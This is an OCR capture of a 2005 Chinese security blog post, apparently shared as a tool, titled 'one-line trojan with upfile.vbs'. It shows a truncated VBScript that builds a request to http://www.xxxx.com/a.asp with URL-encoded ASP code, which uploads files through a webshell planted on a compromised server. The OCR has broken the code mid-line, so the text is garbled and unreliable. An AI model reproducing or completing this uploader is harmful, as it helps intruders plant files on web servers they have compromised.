
鬼仔's Blog
关注网络安全
首页
存档
链接
关于
一句话木马用upfile.vbs
2005/04/11 2:56
|
鬼仔
|
工具收集
|
消灭0留言
来自：情感网络联盟
with wscript
if .arguments.count<2 then .quit
ffn=replace(.arguments(1),”\”,”%5C”):ff
url= “http://www.xxxx.com/a.asp?
a=with+server.createobject%28%
.write+request.binaryread%28reques
%22%2C2%0D%0Aend+with%0D%0AR
fn=.arguments(0)
阅读全文 »
Tags:
upfile.vbs
,
一句话马